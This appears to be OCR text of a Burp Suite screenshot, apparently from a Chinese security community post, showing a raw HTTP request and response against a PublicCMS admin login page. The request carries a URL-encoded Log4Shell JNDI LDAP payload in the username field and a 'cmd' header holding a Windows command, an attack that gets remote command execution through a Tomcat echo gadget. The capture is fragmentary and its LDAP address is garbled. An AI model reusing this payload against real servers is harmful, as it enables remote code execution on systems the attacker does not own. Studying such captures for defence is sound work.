 Send
Cancel
<
>
Target: http://172.32.10.59:8080
HTTP/1
?
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
INSPECTOR
1 POST /publiccms/admin/login HTTP/1.1
2 Host: 172.32.10.59:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 cmd: copy c:\windows\system32\net1.exe  aaa.txt
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 263
10 Origin: http://172.32.10.59:8080
11 Connection: close
12 Referer: http://172.32.10.59:8080/publiccms/admin/login
13 Upgrade-Insecure-Requests: 1
14
15 username=
%24%7bjndi%3aldap%3a%2f%2f1 0%3a53%2fTomcatBypass%2fTomcatEcho%7d&
password=
bd8d12ad7d9056fd600e5ec802c9f5dd7937324b309db23cfa33661bda854abd9a1af6c238f19d6694
698edf8411f67f1e6febdf7d413cb8d0c96ae601fa520f&secureLogin=on&returnUrl=&encoding=
sha512
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=094EEC780314B5C1207E7553DF737C18; Path=/publiccms; HttpOnly
3 Transfer-Encoding: chunked
4 Date: Wed, 23 Mar 2022 14:15:11 GMT
5 Connection: close
6
7 1
8
奇安信攻防社区